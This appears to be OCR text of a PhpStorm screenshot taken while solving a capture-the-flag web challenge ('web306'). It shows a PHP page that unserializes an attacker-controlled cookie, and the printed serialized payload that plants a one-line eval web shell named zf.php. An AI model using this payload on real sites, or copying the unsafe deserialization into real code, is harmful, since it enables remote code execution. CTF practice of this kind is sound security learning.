 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - index.php [Download]
Download web306 index.php php1.php
项目
项目 conn.php index.php service.php checklogin.php class.php config.php dao.php dpt.php dptadd.php fun.php
数据库
Download D:\Download
DwnlData
venv
web303
web305
web306
.idea
admin
assets
checklogin.php
class.php
config.php
conn.php
dao.php
dpt.php
dptadd.php
fun.php
index.php
login.php
logout.php
sds_dpt.sql
sds_user.sql
service.php
59ABAAD8E68806EBAC108BD69B13D7E9
j1.js
j2.js
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
web303(1).zip
web303.zip
web305.zip
Cc W .* 0 项结果
25 19
1
2 <?php
3 session_start();
4 require "conn.php";
5 require "dao.php";
6 $user = unserialize(base64_decode($_COOKIE['user']));
7 if(!$user){
8 header( header: "location:login.php");
9 }
10 ?>
11 <!doctype html>
12 <html>
13
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <title>安防设备云管理系统</title>
18 <meta name="description" content="安防设备云管理系统">
19 <meta name="keywords" content="index">
20 <meta name="viewport" content="width=device-width, initial-scale=1">
21 <meta name="renderer" content="webkit">
22 <meta http-equiv="Cache-Control" content="no-siteapp" />
运行: php1.php
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe D:\Download\php1.php
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22zf.php%22%3Bs%3A8%3A%22password%22%3Bs%3A26%3A%22%3C%3Fphp+%40eval%28%24_POST%5Bzf%5D%29%3B%3F%3E%22%3B%7D
进程已结束，退出代码为 0
结构
收藏夹
远程主机
PhpStorm2021.1.4可用
更新...
英
运行 TODO 问题 调试 终端 9+ 事件日志
PhpStorm2021.1.4可用 // 更新... (今天 17:58) PHP: 7.1